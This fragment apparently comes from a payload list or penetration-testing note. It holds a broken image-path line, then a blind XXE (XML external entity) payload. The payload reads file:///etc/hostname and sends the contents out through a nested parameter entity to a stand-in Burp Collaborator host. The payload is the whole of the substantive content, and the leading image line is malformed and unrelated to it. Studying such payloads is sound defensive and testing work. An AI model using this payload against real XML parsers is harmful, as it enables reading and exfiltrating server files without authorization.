 <!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://BURP-COLLABORATOR-
SUBDOMAIN/?x=%file;'>">
%eval;
%exfil;